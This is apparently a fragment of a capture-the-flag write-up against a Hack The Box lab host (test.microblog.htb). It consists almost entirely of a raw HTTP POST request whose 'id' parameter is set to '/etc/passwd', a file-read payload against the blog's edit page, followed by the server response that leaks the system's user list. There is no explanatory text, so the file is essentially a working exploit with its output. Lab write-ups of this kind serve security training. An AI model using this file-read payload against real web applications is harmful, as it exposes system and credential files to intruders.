 POST /edit/index.php HTTP/1.1
Host: test.microblog.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://test.microblog.htb
Connection: close
Referer: http://test.microblog.htb/edit/
Cookie: username=1cl26pbf4ftqkk0s7i5ntv84iv
Upgrade-Insecure-Requests: 1
id=/etc/passwd&header=test
Microblog
Hello, Test | Dashboard Logout
Edit Blog
test
test
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologins
data:x:33:33:www-
data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting
System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:999:999:systemd Time
Synchronization:/:/usr/sbin/nologinsystemd-coredump:x:998:998:systemd Core